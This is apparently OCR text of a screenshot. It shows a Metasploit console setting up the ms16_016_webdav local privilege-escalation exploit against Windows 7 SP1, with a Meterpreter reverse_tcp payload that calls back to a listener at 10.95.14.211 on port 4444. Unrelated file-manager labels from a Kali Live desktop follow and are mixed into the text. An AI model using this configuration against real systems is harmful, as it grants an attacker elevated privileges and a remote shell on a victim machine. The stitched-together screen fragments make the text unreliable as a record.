 msf5 exploit(windows/local/ms16_016_webdav) > options
Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1
Desktop
Documents
Downloads
Music
Pictures
Videos
Kali Live
+ Other Locations
Documents
go
go1.8.3.linux-
amd64.tar.gz
TGZ
impacket